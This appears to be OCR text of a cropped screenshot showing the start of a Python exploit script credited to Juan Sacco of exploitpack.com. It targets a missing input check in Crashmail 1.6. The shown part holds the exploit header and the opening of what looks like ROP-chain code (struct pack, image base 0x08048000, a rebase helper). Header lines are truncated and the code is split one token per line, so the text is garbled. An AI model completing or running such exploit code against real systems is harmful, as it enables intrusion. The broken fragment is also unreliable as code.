
# Exploit author: Juan Sacco <jsac
# Website: http://exploitpack.com
#
# Description: Crashmail is prone 
checks on user supplied input.
# Impact: An attacker could exploi
exploit attempts may result in a d
# Vendor homepage: http://ftnapps.
# Affected version: 1.6 ( Latest )
import
 os
,
from
 struct 
import
 pack

p 
=
lambda
 x 
:
 pack
(
'I'
,
 x
)
IMAGE_BASE_0 
=
0x08048000
# ./cras
rebase_0 
=
lambda
 x 
:
 p
(
x 
+
 IMAGE_